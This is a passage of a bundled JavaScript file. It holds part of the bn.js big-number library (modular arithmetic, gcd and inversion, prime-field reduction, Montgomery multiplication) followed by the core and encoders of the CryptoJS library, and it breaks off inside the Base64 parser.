        BN.prototype.mod = function mod(num) {
            return this.divmod(num, 'mod', false).mod;
        }
        ;

        BN.prototype.umod = function umod(num) {
            return this.divmod(num, 'mod', true).mod;
        }
        ;

        BN.prototype.divRound = function divRound(num) {
            var dm = this.divmod(num);

            if (dm.mod.isZero())
                return dm.div;

            var mod = dm.div.negative !== 0 ? dm.mod.isub(num) : dm.mod;

            var half = num.ushrn(1);
            var r2 = num.andln(1);
            var cmp = mod.cmp(half);

            if (cmp < 0 || (r2 === 1 && cmp === 0))
                return dm.div;

            return dm.div.negative !== 0 ? dm.div.isubn(1) : dm.div.iaddn(1);
        }
        ;

        BN.prototype.modrn = function modrn(num) {
            var isNegNum = num < 0;
            if (isNegNum)
                num = -num;

            assert(num <= 0x3ffffff);
            var p = (1 << 26) % num;

            var acc = 0;
            for (var i = this.length - 1; i >= 0; i--) {
                acc = (p * acc + (this.words[i] | 0)) % num;
            }

            return isNegNum ? -acc : acc;
        }
        ;

        BN.prototype.modn = function modn(num) {
            return this.modrn(num);
        }
        ;

        BN.prototype.idivn = function idivn(num) {
            var isNegNum = num < 0;
            if (isNegNum)
                num = -num;

            assert(num <= 0x3ffffff);

            var carry = 0;
            for (var i = this.length - 1; i >= 0; i--) {
                var w = (this.words[i] | 0) + carry * 0x4000000;
                this.words[i] = (w / num) | 0;
                carry = w % num;
            }

            this._strip();
            return isNegNum ? this.ineg() : this;
        }
        ;

        BN.prototype.divn = function divn(num) {
            return this.clone().idivn(num);
        }
        ;

        BN.prototype.egcd = function egcd(p) {
            assert(p.negative === 0);
            assert(!p.isZero());

            var x = this;
            var y = p.clone();

            if (x.negative !== 0) {
                x = x.umod(p);
            } else {
                x = x.clone();
            }

            // A * x + B * y = x
            var A = new BN(1);
            var B = new BN(0);

            // C * x + D * y = y
            var C = new BN(0);
            var D = new BN(1);

            var g = 0;

            while (x.isEven() && y.isEven()) {
                x.iushrn(1);
                y.iushrn(1);
                ++g;
            }

            var yp = y.clone();
            var xp = x.clone();

            while (!x.isZero()) {
                for (var i = 0, im = 1; (x.words[0] & im) === 0 && i < 26; ++i,
                im <<= 1)
                    ;
                if (i > 0) {
                    x.iushrn(i);
                    while (i-- > 0) {
                        if (A.isOdd() || B.isOdd()) {
                            A.iadd(yp);
                            B.isub(xp);
                        }

                        A.iushrn(1);
                        B.iushrn(1);
                    }
                }

                for (var j = 0, jm = 1; (y.words[0] & jm) === 0 && j < 26; ++j,
                jm <<= 1)
                    ;
                if (j > 0) {
                    y.iushrn(j);
                    while (j-- > 0) {
                        if (C.isOdd() || D.isOdd()) {
                            C.iadd(yp);
                            D.isub(xp);
                        }

                        C.iushrn(1);
                        D.iushrn(1);
                    }
                }

                if (x.cmp(y) >= 0) {
                    x.isub(y);
                    A.isub(C);
                    B.isub(D);
                } else {
                    y.isub(x);
                    C.isub(A);
                    D.isub(B);
                }
            }

            return {
                a: C,
                b: D,
                gcd: y.iushln(g)
            };
        }
        ;

        BN.prototype._invmp = function _invmp(p) {
            assert(p.negative === 0);
            assert(!p.isZero());

            var a = this;
            var b = p.clone();

            if (a.negative !== 0) {
                a = a.umod(p);
            } else {
                a = a.clone();
            }

            var x1 = new BN(1);
            var x2 = new BN(0);

            var delta = b.clone();

            while (a.cmpn(1) > 0 && b.cmpn(1) > 0) {
                for (var i = 0, im = 1; (a.words[0] & im) === 0 && i < 26; ++i,
                im <<= 1)
                    ;
                if (i > 0) {
                    a.iushrn(i);
                    while (i-- > 0) {
                        if (x1.isOdd()) {
                            x1.iadd(delta);
                        }

                        x1.iushrn(1);
                    }
                }

                for (var j = 0, jm = 1; (b.words[0] & jm) === 0 && j < 26; ++j,
                jm <<= 1)
                    ;
                if (j > 0) {
                    b.iushrn(j);
                    while (j-- > 0) {
                        if (x2.isOdd()) {
                            x2.iadd(delta);
                        }

                        x2.iushrn(1);
                    }
                }

                if (a.cmp(b) >= 0) {
                    a.isub(b);
                    x1.isub(x2);
                } else {
                    b.isub(a);
                    x2.isub(x1);
                }
            }

            var res;
            if (a.cmpn(1) === 0) {
                res = x1;
            } else {
                res = x2;
            }

            if (res.cmpn(0) < 0) {
                res.iadd(p);
            }

            return res;
        }
        ;

        BN.prototype.gcd = function gcd(num) {
            if (this.isZero())
                return num.abs();
            if (num.isZero())
                return this.abs();

            var a = this.clone();
            var b = num.clone();
            a.negative = 0;
            b.negative = 0;

            // Remove common factor of two
            for (var shift = 0; a.isEven() && b.isEven(); shift++) {
                a.iushrn(1);
                b.iushrn(1);
            }

            do {
                while (a.isEven()) {
                    a.iushrn(1);
                }
                while (b.isEven()) {
                    b.iushrn(1);
                }

                var r = a.cmp(b);
                if (r < 0) {
                    // Swap `a` and `b` to make `a` always bigger than `b`
                    var t = a;
                    a = b;
                    b = t;
                } else if (r === 0 || b.cmpn(1) === 0) {
                    break;
                }

                a.isub(b);
            } while (true);
            return b.iushln(shift);
        }
        ;

        // Invert number in the field F(num)
        BN.prototype.invm = function invm(num) {
            return this.egcd(num).a.umod(num);
        }
        ;

        BN.prototype.isEven = function isEven() {
            return (this.words[0] & 1) === 0;
        }
        ;

        BN.prototype.isOdd = function isOdd() {
            return (this.words[0] & 1) === 1;
        }
        ;

        // And first word and num
        BN.prototype.andln = function andln(num) {
            return this.words[0] & num;
        }
        ;

        // Increment at the bit position in-line
        BN.prototype.bincn = function bincn(bit) {
            assert(typeof bit === 'number');
            var r = bit % 26;
            var s = (bit - r) / 26;
            var q = 1 << r;

            if (this.length <= s) {
                this._expand(s + 1);
                this.words[s] |= q;
                return this;
            }

            var carry = q;
            for (var i = s; carry !== 0 && i < this.length; i++) {
                var w = this.words[i] | 0;
                w += carry;
                carry = w >>> 26;
                w &= 0x3ffffff;
                this.words[i] = w;
            }
            if (carry !== 0) {
                this.words[i] = carry;
                this.length++;
            }
            return this;
        }
        ;

        BN.prototype.isZero = function isZero() {
            return this.length === 1 && this.words[0] === 0;
        }
        ;

        BN.prototype.cmpn = function cmpn(num) {
            var negative = num < 0;

            if (this.negative !== 0 && !negative)
                return -1;
            if (this.negative === 0 && negative)
                return 1;

            this._strip();

            var res;
            if (this.length > 1) {
                res = 1;
            } else {
                if (negative) {
                    num = -num;
                }

                assert(num <= 0x3ffffff, 'Number is too big');

                var w = this.words[0] | 0;
                res = w === num ? 0 : w < num ? -1 : 1;
            }
            if (this.negative !== 0)
                return -res | 0;
            return res;
        }
        ;

        BN.prototype.cmp = function cmp(num) {
            if (this.negative !== 0 && num.negative === 0)
                return -1;
            if (this.negative === 0 && num.negative !== 0)
                return 1;

            var res = this.ucmp(num);
            if (this.negative !== 0)
                return -res | 0;
            return res;
        }
        ;

        BN.prototype.ucmp = function ucmp(num) {
            if (this.length > num.length)
                return 1;
            if (this.length < num.length)
                return -1;

            var res = 0;
            for (var i = this.length - 1; i >= 0; i--) {
                var a = this.words[i] | 0;
                var b = num.words[i] | 0;

                if (a === b)
                    continue;
                if (a < b) {
                    res = -1;
                } else if (a > b) {
                    res = 1;
                }
                break;
            }
            return res;
        }
        ;

        BN.prototype.gtn = function gtn(num) {
            return this.cmpn(num) === 1;
        }
        ;

        BN.prototype.gt = function gt(num) {
            return this.cmp(num) === 1;
        }
        ;

        BN.prototype.gten = function gten(num) {
            return this.cmpn(num) >= 0;
        }
        ;

        BN.prototype.gte = function gte(num) {
            return this.cmp(num) >= 0;
        }
        ;

        BN.prototype.ltn = function ltn(num) {
            return this.cmpn(num) === -1;
        }
        ;

        BN.prototype.lt = function lt(num) {
            return this.cmp(num) === -1;
        }
        ;

        BN.prototype.lten = function lten(num) {
            return this.cmpn(num) <= 0;
        }
        ;

        BN.prototype.lte = function lte(num) {
            return this.cmp(num) <= 0;
        }
        ;

        BN.prototype.eqn = function eqn(num) {
            return this.cmpn(num) === 0;
        }
        ;

        BN.prototype.eq = function eq(num) {
            return this.cmp(num) === 0;
        }
        ;

        BN.red = function red(num) {
            return new Red(num);
        }
        ;

        BN.prototype.toRed = function toRed(ctx) {
            assert(!this.red, 'Already a number in reduction context');
            assert(this.negative === 0, 'red works only with positives');
            return ctx.convertTo(this)._forceRed(ctx);
        }
        ;

        BN.prototype.fromRed = function fromRed() {
            assert(this.red, 'fromRed works only with numbers in reduction context');
            return this.red.convertFrom(this);
        }
        ;

        BN.prototype._forceRed = function _forceRed(ctx) {
            this.red = ctx;
            return this;
        }
        ;

        BN.prototype.forceRed = function forceRed(ctx) {
            assert(!this.red, 'Already a number in reduction context');
            return this._forceRed(ctx);
        }
        ;

        BN.prototype.redAdd = function redAdd(num) {
            assert(this.red, 'redAdd works only with red numbers');
            return this.red.add(this, num);
        }
        ;

        BN.prototype.redIAdd = function redIAdd(num) {
            assert(this.red, 'redIAdd works only with red numbers');
            return this.red.iadd(this, num);
        }
        ;

        BN.prototype.redSub = function redSub(num) {
            assert(this.red, 'redSub works only with red numbers');
            return this.red.sub(this, num);
        }
        ;

        BN.prototype.redISub = function redISub(num) {
            assert(this.red, 'redISub works only with red numbers');
            return this.red.isub(this, num);
        }
        ;

        BN.prototype.redShl = function redShl(num) {
            assert(this.red, 'redShl works only with red numbers');
            return this.red.shl(this, num);
        }
        ;

        BN.prototype.redMul = function redMul(num) {
            assert(this.red, 'redMul works only with red numbers');
            this.red._verify2(this, num);
            return this.red.mul(this, num);
        }
        ;

        BN.prototype.redIMul = function redIMul(num) {
            assert(this.red, 'redMul works only with red numbers');
            this.red._verify2(this, num);
            return this.red.imul(this, num);
        }
        ;

        BN.prototype.redSqr = function redSqr() {
            assert(this.red, 'redSqr works only with red numbers');
            this.red._verify1(this);
            return this.red.sqr(this);
        }
        ;

        BN.prototype.redISqr = function redISqr() {
            assert(this.red, 'redISqr works only with red numbers');
            this.red._verify1(this);
            return this.red.isqr(this);
        }
        ;

        BN.prototype.redSqrt = function redSqrt() {
            assert(this.red, 'redSqrt works only with red numbers');
            this.red._verify1(this);
            return this.red.sqrt(this);
        }
        ;

        BN.prototype.redInvm = function redInvm() {
            assert(this.red, 'redInvm works only with red numbers');
            this.red._verify1(this);
            return this.red.invm(this);
        }
        ;

        BN.prototype.redNeg = function redNeg() {
            assert(this.red, 'redNeg works only with red numbers');
            this.red._verify1(this);
            return this.red.neg(this);
        }
        ;

        BN.prototype.redPow = function redPow(num) {
            assert(this.red && !num.red, 'redPow(normalNum)');
            this.red._verify1(this);
            return this.red.pow(this, num);
        }
        ;

        var primes = {
            k256: null,
            p224: null,
            p192: null,
            p25519: null
        };

        function MPrime(name, p) {
            this.name = name;
            this.p = new BN(p,16);
            this.n = this.p.bitLength();
            this.k = new BN(1).iushln(this.n).isub(this.p);

            this.tmp = this._tmp();
        }

        MPrime.prototype._tmp = function _tmp() {
            var tmp = new BN(null);
            tmp.words = new Array(Math.ceil(this.n / 13));
            return tmp;
        }
        ;

        MPrime.prototype.ireduce = function ireduce(num) {
            // Assumes that `num` is less than `P^2`
            // num = HI * (2 ^ N - K) + HI * K + LO = HI * K + LO (mod P)
            var r = num;
            var rlen;

            do {
                this.split(r, this.tmp);
                r = this.imulK(r);
                r = r.iadd(this.tmp);
                rlen = r.bitLength();
            } while (rlen > this.n);
            var cmp = rlen < this.n ? -1 : r.ucmp(this.p);
            if (cmp === 0) {
                r.words[0] = 0;
                r.length = 1;
            } else if (cmp > 0) {
                r.isub(this.p);
            } else {
                if (r.strip !== undefined) {
                    // r is a BN v4 instance
                    r.strip();
                } else {
                    // r is a BN v5 instance
                    r._strip();
                }
            }

            return r;
        }
        ;

        MPrime.prototype.split = function split(input, out) {
            input.iushrn(this.n, 0, out);
        }
        ;

        MPrime.prototype.imulK = function imulK(num) {
            return num.imul(this.k);
        }
        ;

        function K256() {
            MPrime.call(this, 'k256', 'ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f');
        }
        inherits(K256, MPrime);

        K256.prototype.split = function split(input, output) {
            // 256 = 9 * 26 + 22
            var mask = 0x3fffff;

            var outLen = Math.min(input.length, 9);
            for (var i = 0; i < outLen; i++) {
                output.words[i] = input.words[i];
            }
            output.length = outLen;

            if (input.length <= 9) {
                input.words[0] = 0;
                input.length = 1;
                return;
            }

            // Shift by 9 limbs
            var prev = input.words[9];
            output.words[output.length++] = prev & mask;

            for (i = 10; i < input.length; i++) {
                var next = input.words[i] | 0;
                input.words[i - 10] = ((next & mask) << 4) | (prev >>> 22);
                prev = next;
            }
            prev >>>= 22;
            input.words[i - 10] = prev;
            if (prev === 0 && input.length > 10) {
                input.length -= 10;
            } else {
                input.length -= 9;
            }
        }
        ;

        K256.prototype.imulK = function imulK(num) {
            // K = 0x1000003d1 = [ 0x40, 0x3d1 ]
            num.words[num.length] = 0;
            num.words[num.length + 1] = 0;
            num.length += 2;

            // bounded at: 0x40 * 0x3ffffff + 0x3d0 = 0x100000390
            var lo = 0;
            for (var i = 0; i < num.length; i++) {
                var w = num.words[i] | 0;
                lo += w * 0x3d1;
                num.words[i] = lo & 0x3ffffff;
                lo = w * 0x40 + ((lo / 0x4000000) | 0);
            }

            if (num.words[num.length - 1] === 0) {
                num.length--;
                if (num.words[num.length - 1] === 0) {
                    num.length--;
                }
            }
            return num;
        }
        ;

        function P224() {
            MPrime.call(this, 'p224', 'ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001');
        }
        inherits(P224, MPrime);

        function P192() {
            MPrime.call(this, 'p192', 'ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff');
        }
        inherits(P192, MPrime);

        function P25519() {
            MPrime.call(this, '25519', '7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed');
        }
        inherits(P25519, MPrime);

        P25519.prototype.imulK = function imulK(num) {
            var carry = 0;
            for (var i = 0; i < num.length; i++) {
                var hi = (num.words[i] | 0) * 0x13 + carry;
                var lo = hi & 0x3ffffff;
                hi >>>= 26;

                num.words[i] = lo;
                carry = hi;
            }
            if (carry !== 0) {
                num.words[num.length++] = carry;
            }
            return num;
        }
        ;

        BN._prime = function prime(name) {
            if (primes[name])
                return primes[name];

            var prime;
            if (name === 'k256') {
                prime = new K256();
            } else if (name === 'p224') {
                prime = new P224();
            } else if (name === 'p192') {
                prime = new P192();
            } else if (name === 'p25519') {
                prime = new P25519();
            } else {
                throw new Error('Unknown prime ' + name);
            }
            primes[name] = prime;

            return prime;
        }
        ;

        function Red(m) {
            if (typeof m === 'string') {
                var prime = BN._prime(m);
                this.m = prime.p;
                this.prime = prime;
            } else {
                assert(m.gtn(1), 'modulus must be greater than 1');
                this.m = m;
                this.prime = null;
            }
        }

        Red.prototype._verify1 = function _verify1(a) {
            assert(a.negative === 0, 'red works only with positives');
            assert(a.red, 'red works only with red numbers');
        }
        ;

        Red.prototype._verify2 = function _verify2(a, b) {
            assert((a.negative | b.negative) === 0, 'red works only with positives');
            assert(a.red && a.red === b.red, 'red works only with red numbers');
        }
        ;

        Red.prototype.imod = function imod(a) {
            if (this.prime)
                return this.prime.ireduce(a)._forceRed(this);

            move(a, a.umod(this.m)._forceRed(this));
            return a;
        }
        ;

        Red.prototype.neg = function neg(a) {
            if (a.isZero()) {
                return a.clone();
            }

            return this.m.sub(a)._forceRed(this);
        }
        ;

        Red.prototype.add = function add(a, b) {
            this._verify2(a, b);

            var res = a.add(b);
            if (res.cmp(this.m) >= 0) {
                res.isub(this.m);
            }
            return res._forceRed(this);
        }
        ;

        Red.prototype.iadd = function iadd(a, b) {
            this._verify2(a, b);

            var res = a.iadd(b);
            if (res.cmp(this.m) >= 0) {
                res.isub(this.m);
            }
            return res;
        }
        ;

        Red.prototype.sub = function sub(a, b) {
            this._verify2(a, b);

            var res = a.sub(b);
            if (res.cmpn(0) < 0) {
                res.iadd(this.m);
            }
            return res._forceRed(this);
        }
        ;

        Red.prototype.isub = function isub(a, b) {
            this._verify2(a, b);

            var res = a.isub(b);
            if (res.cmpn(0) < 0) {
                res.iadd(this.m);
            }
            return res;
        }
        ;

        Red.prototype.shl = function shl(a, num) {
            this._verify1(a);
            return this.imod(a.ushln(num));
        }
        ;

        Red.prototype.imul = function imul(a, b) {
            this._verify2(a, b);
            return this.imod(a.imul(b));
        }
        ;

        Red.prototype.mul = function mul(a, b) {
            this._verify2(a, b);
            return this.imod(a.mul(b));
        }
        ;

        Red.prototype.isqr = function isqr(a) {
            return this.imul(a, a.clone());
        }
        ;

        Red.prototype.sqr = function sqr(a) {
            return this.mul(a, a);
        }
        ;

        Red.prototype.sqrt = function sqrt(a) {
            if (a.isZero())
                return a.clone();

            var mod3 = this.m.andln(3);
            assert(mod3 % 2 === 1);

            if (mod3 === 3) {
                var pow = this.m.add(new BN(1)).iushrn(2);
                return this.pow(a, pow);
            }

            var q = this.m.subn(1);
            var s = 0;
            while (!q.isZero() && q.andln(1) === 0) {
                s++;
                q.iushrn(1);
            }
            assert(!q.isZero());

            var one = new BN(1).toRed(this);
            var nOne = one.redNeg();

            var lpow = this.m.subn(1).iushrn(1);
            var z = this.m.bitLength();
            z = new BN(2 * z * z).toRed(this);

            while (this.pow(z, lpow).cmp(nOne) !== 0) {
                z.redIAdd(nOne);
            }

            var c = this.pow(z, q);
            var r = this.pow(a, q.addn(1).iushrn(1));
            var t = this.pow(a, q);
            var m = s;
            while (t.cmp(one) !== 0) {
                var tmp = t;
                for (var i = 0; tmp.cmp(one) !== 0; i++) {
                    tmp = tmp.redSqr();
                }
                assert(i < m);
                var b = this.pow(c, new BN(1).iushln(m - i - 1));

                r = r.redMul(b);
                c = b.redSqr();
                t = t.redMul(c);
                m = i;
            }

            return r;
        }
        ;

        Red.prototype.invm = function invm(a) {
            var inv = a._invmp(this.m);
            if (inv.negative !== 0) {
                inv.negative = 0;
                return this.imod(inv).redNeg();
            } else {
                return this.imod(inv);
            }
        }
        ;

        Red.prototype.pow = function pow(a, num) {
            if (num.isZero())
                return new BN(1).toRed(this);
            if (num.cmpn(1) === 0)
                return a.clone();

            var windowSize = 4;
            var wnd = new Array(1 << windowSize);
            wnd[0] = new BN(1).toRed(this);
            wnd[1] = a;
            for (var i = 2; i < wnd.length; i++) {
                wnd[i] = this.mul(wnd[i - 1], a);
            }

            var res = wnd[0];
            var current = 0;
            var currentLen = 0;
            var start = num.bitLength() % 26;
            if (start === 0) {
                start = 26;
            }

            for (i = num.length - 1; i >= 0; i--) {
                var word = num.words[i];
                for (var j = start - 1; j >= 0; j--) {
                    var bit = (word >> j) & 1;
                    if (res !== wnd[0]) {
                        res = this.sqr(res);
                    }

                    if (bit === 0 && current === 0) {
                        currentLen = 0;
                        continue;
                    }

                    current <<= 1;
                    current |= bit;
                    currentLen++;
                    if (currentLen !== windowSize && (i !== 0 || j !== 0))
                        continue;

                    res = this.mul(res, wnd[current]);
                    currentLen = 0;
                    current = 0;
                }
                start = 26;
            }

            return res;
        }
        ;

        Red.prototype.convertTo = function convertTo(num) {
            var r = num.umod(this.m);

            return r === num ? r.clone() : r;
        }
        ;

        Red.prototype.convertFrom = function convertFrom(num) {
            var res = num.clone();
            res.red = null;
            return res;
        }
        ;


        BN.mont = function mont(num) {
            return new Mont(num);
        }
        ;

        function Mont(m) {
            Red.call(this, m);

            this.shift = this.m.bitLength();
            if (this.shift % 26 !== 0) {
                this.shift += 26 - (this.shift % 26);
            }

            this.r = new BN(1).iushln(this.shift);
            this.r2 = this.imod(this.r.sqr());
            this.rinv = this.r._invmp(this.m);

            this.minv = this.rinv.mul(this.r).isubn(1).div(this.m);
            this.minv = this.minv.umod(this.r);
            this.minv = this.r.sub(this.minv);
        }
        inherits(Mont, Red);

        Mont.prototype.convertTo = function convertTo(num) {
            return this.imod(num.ushln(this.shift));
        }
        ;

        Mont.prototype.convertFrom = function convertFrom(num) {
            var r = this.imod(num.mul(this.rinv));
            r.red = null;
            return r;
        }
        ;

        Mont.prototype.imul = function imul(a, b) {
            if (a.isZero() || b.isZero()) {
                a.words[0] = 0;
                a.length = 1;
                return a;
            }

            var t = a.imul(b);
            var c = t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m);
            var u = t.isub(c).iushrn(this.shift);
            var res = u;

            if (u.cmp(this.m) >= 0) {
                res = u.isub(this.m);
            } else if (u.cmpn(0) < 0) {
                res = u.iadd(this.m);
            }

            return res._forceRed(this);
        }
        ;

        Mont.prototype.mul = function mul(a, b) {
            if (a.isZero() || b.isZero())
                return new BN(0)._forceRed(this);

            var t = a.mul(b);
            var c = t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m);
            var u = t.isub(c).iushrn(this.shift);
            var res = u;
            if (u.cmp(this.m) >= 0) {
                res = u.isub(this.m);
            } else if (u.cmpn(0) < 0) {
                res = u.iadd(this.m);
            }

            return res._forceRed(this);
        }
        ;

        Mont.prototype.invm = function invm(a) {
            var res = this.imod(a._invmp(this.m).mul(this.r2));
            return res._forceRed(this);
        }
        ;
    }
    )(typeof module === 'undefined' || module, this);
}

INIT_BN();


function INIT_CryptoJS() {

    var CryptoJS = CryptoJS || (function(Math, undefined) {
        var create = Object.create || (function() {
            function F() {}
            ;
            return function(obj) {
                var subtype;

                F.prototype = obj;

                subtype = new F();

                F.prototype = null;

                return subtype;
            }
            ;
        }())

        var C = {};

        var C_lib = C.lib = {};

        var Base = C_lib.Base = (function() {

            return {
                extend: function(overrides) {
                    var subtype = create(this);

                    if (overrides) {
                        subtype.mixIn(overrides);
                    }

                    if (!subtype.hasOwnProperty('init') || this.init === subtype.init) {
                        subtype.init = function() {
                            subtype.$super.init.apply(this, arguments);
                        }
                        ;
                    }

                    subtype.init.prototype = subtype;

                    subtype.$super = this;

                    return subtype;
                },

                create: function() {
                    var instance = this.extend();
                    instance.init.apply(instance, arguments);

                    return instance;
                },

                init: function() {},

                mixIn: function(properties) {
                    for (var propertyName in properties) {
                        if (properties.hasOwnProperty(propertyName)) {
                            this[propertyName] = properties[propertyName];
                        }
                    }

                    if (properties.hasOwnProperty('toString')) {
                        this.toString = properties.toString;
                    }
                },

                clone: function() {
                    return this.init.prototype.extend(this);
                }
            };
        }());

        var WordArray = C_lib.WordArray = Base.extend({
            init: function(words, sigBytes) {
                words = this.words = words || [];

                if (sigBytes != undefined) {
                    this.sigBytes = sigBytes;
                } else {
                    this.sigBytes = words.length * 4;
                }
            },

            toString: function(encoder) {
                return (encoder || Hex).stringify(this);
            },

            concat: function(wordArray) {
                var thisWords = this.words;
                var thatWords = wordArray.words;
                var thisSigBytes = this.sigBytes;
                var thatSigBytes = wordArray.sigBytes;

                this.clamp();

                if (thisSigBytes % 4) {
                    for (var i = 0; i < thatSigBytes; i++) {
                        var thatByte = (thatWords[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                        thisWords[(thisSigBytes + i) >>> 2] |= thatByte << (24 - ((thisSigBytes + i) % 4) * 8);
                    }
                } else {
                    for (var i = 0; i < thatSigBytes; i += 4) {
                        thisWords[(thisSigBytes + i) >>> 2] = thatWords[i >>> 2];
                    }
                }
                this.sigBytes += thatSigBytes;

                return this;
            },

            clamp: function() {
                var words = this.words;
                var sigBytes = this.sigBytes;

                words[sigBytes >>> 2] &= 0xffffffff << (32 - (sigBytes % 4) * 8);
                words.length = Math.ceil(sigBytes / 4);
            },

            clone: function() {
                var clone = Base.clone.call(this);
                clone.words = this.words.slice(0);

                return clone;
            },

            random: function(nBytes) {
                var words = [];

                var r = (function(m_w) {
                    var m_w = m_w;
                    var m_z = 0x3ade68b1;
                    var mask = 0xffffffff;

                    return function() {
                        m_z = (0x9069 * (m_z & 0xFFFF) + (m_z >> 0x10)) & mask;
                        m_w = (0x4650 * (m_w & 0xFFFF) + (m_w >> 0x10)) & mask;
                        var result = ((m_z << 0x10) + m_w) & mask;
                        result /= 0x100000000;
                        result += 0.5;
                        return result * (Math.random() > .5 ? 1 : -1);
                    }
                }
                );

                for (var i = 0, rcache; i < nBytes; i += 4) {
                    var _r = r((rcache || Math.random()) * 0x100000000);

                    rcache = _r() * 0x3ade67b7;
                    words.push((_r() * 0x100000000) | 0);
                }

                return new WordArray.init(words,nBytes);
            }
        });

        var C_enc = C.enc = {};

        var Hex = C_enc.Hex = {
            stringify: function(wordArray) {
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                var hexChars = [];
                for (var i = 0; i < sigBytes; i++) {
                    var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    hexChars.push((bite >>> 4).toString(16));
                    hexChars.push((bite & 0x0f).toString(16));
                }

                return hexChars.join('');
            },

            parse: function(hexStr) {
                var hexStrLength = hexStr.length;

                var words = [];
                for (var i = 0; i < hexStrLength; i += 2) {
                    words[i >>> 3] |= parseInt(hexStr.substr(i, 2), 16) << (24 - (i % 8) * 4);
                }

                return new WordArray.init(words,hexStrLength / 2);
            }
        };

        var Latin1 = C_enc.Latin1 = {
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;

                // Convert
                var latin1Chars = [];
                for (var i = 0; i < sigBytes; i++) {
                    var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    latin1Chars.push(String.fromCharCode(bite));
                }

                return latin1Chars.join('');
            },

            parse: function(latin1Str) {
                // Shortcut
                var latin1StrLength = latin1Str.length;

                // Convert
                var words = [];
                for (var i = 0; i < latin1StrLength; i++) {
                    words[i >>> 2] |= (latin1Str.charCodeAt(i) & 0xff) << (24 - (i % 4) * 8);
                }

                return new WordArray.init(words,latin1StrLength);
            }
        };

        var Utf8 = C_enc.Utf8 = {
            stringify: function(wordArray) {
                try {
                    return decodeURIComponent(escape(Latin1.stringify(wordArray)));
                } catch (e) {
                    throw new Error('Malformed UTF-8 data');
                }
            },

            parse: function(utf8Str) {
                return Latin1.parse(unescape(encodeURIComponent(utf8Str)));
            }
        };

        var BufferedBlockAlgorithm = C_lib.BufferedBlockAlgorithm = Base.extend({
            reset: function() {
                // Initial values
                this._data = new WordArray.init();
                this._nDataBytes = 0;
            },

            _append: function(data) {
                // Convert string to WordArray, else assume WordArray already
                if (typeof data == 'string') {
                    data = Utf8.parse(data);
                }

                // Append
                this._data.concat(data);
                this._nDataBytes += data.sigBytes;
            },

            _process: function(doFlush) {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;
                var dataSigBytes = data.sigBytes;
                var blockSize = this.blockSize;
                var blockSizeBytes = blockSize * 4;

                // Count blocks ready
                var nBlocksReady = dataSigBytes / blockSizeBytes;
                if (doFlush) {
                    nBlocksReady = Math.ceil(nBlocksReady);
                } else {
                    nBlocksReady = Math.max((nBlocksReady | 0) - this._minBufferSize, 0);
                }

                var nWordsReady = nBlocksReady * blockSize;

                var nBytesReady = Math.min(nWordsReady * 4, dataSigBytes);

                if (nWordsReady) {
                    for (var offset = 0; offset < nWordsReady; offset += blockSize) {
                        this._doProcessBlock(dataWords, offset);
                    }

                    var processedWords = dataWords.splice(0, nWordsReady);
                    data.sigBytes -= nBytesReady;
                }

                return new WordArray.init(processedWords,nBytesReady);
            },

            clone: function() {
                var clone = Base.clone.call(this);
                clone._data = this._data.clone();

                return clone;
            },

            _minBufferSize: 0
        });

        var Hasher = C_lib.Hasher = BufferedBlockAlgorithm.extend({
            cfg: Base.extend(),

            init: function(cfg) {
                this.cfg = this.cfg.extend(cfg);

                this.reset();
            },

            reset: function() {
                BufferedBlockAlgorithm.reset.call(this);

                this._doReset();
            },

            update: function(messageUpdate) {
                this._append(messageUpdate);

                this._process();

                return this;
            },

            finalize: function(messageUpdate) {
                if (messageUpdate) {
                    this._append(messageUpdate);
                }

                var hash = this._doFinalize();

                return hash;
            },

            blockSize: 512 / 32,

            _createHelper: function(hasher) {
                return function(message, cfg) {
                    return new hasher.init(cfg).finalize(message);
                }
                ;
            },

            _createHmacHelper: function(hasher) {
                return function(message, key) {
                    return new C_algo.HMAC.init(hasher,key).finalize(message);
                }
                ;
            }
        });

        var C_algo = C.algo = {};

        return C;
    }(Math));

    (function() {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var C_enc = C.enc;

        var Base64 = C_enc.Base64 = {
            stringify: function(wordArray) {
                // Shortcuts
                var words = wordArray.words;
                var sigBytes = wordArray.sigBytes;
                var map = this._map;

                // Clamp excess bits
                wordArray.clamp();

                // Convert
                var base64Chars = [];
                for (var i = 0; i < sigBytes; i += 3) {
                    var byte1 = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    var byte2 = (words[(i + 1) >>> 2] >>> (24 - ((i + 1) % 4) * 8)) & 0xff;
                    var byte3 = (words[(i + 2) >>> 2] >>> (24 - ((i + 2) % 4) * 8)) & 0xff;

                    var triplet = (byte1 << 16) | (byte2 << 8) | byte3;

                    for (var j = 0; (j < 4) && (i + j * 0.75 < sigBytes); j++) {
                        base64Chars.push(map.charAt((triplet >>> (6 * (3 - j))) & 0x3f));
                    }
                }

                // Add padding
                var paddingChar = map.charAt(64);
                if (paddingChar) {
                    while (base64Chars.length % 4) {
                        base64Chars.push(paddingChar);
                    }
                }

                return base64Chars.join('');
            },

            parse: function(base64Str) {
                // Shortcuts
                var base64StrLength = base64Str.length;
                var map = this._map;
                var reverseMap = this._reverseMap;

                if (!reverseMap) {
                    reverseMap = this._reverseMap = [];
                    for (var j = 0; j < map.length; j++) {
                        reverseMap[map.charCodeAt(j)] = j;
                    }
                }

                // Ignore padding
                var paddingChar = map.charAt(64);
                if (paddingChar) {
                    var paddingIndex = base64Str.indexOf(paddingChar);
                    if (paddingIndex !== -1) {
                        base64StrLength = paddingIndex;
                    }
                }

                // Convert
                return parseLoop(base64Str, base64StrLength, reverseMap);

            },

            _map: 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='
        };

        function parseLoop(base64Str, base64StrLength, reverseMap) {
            var words = [];
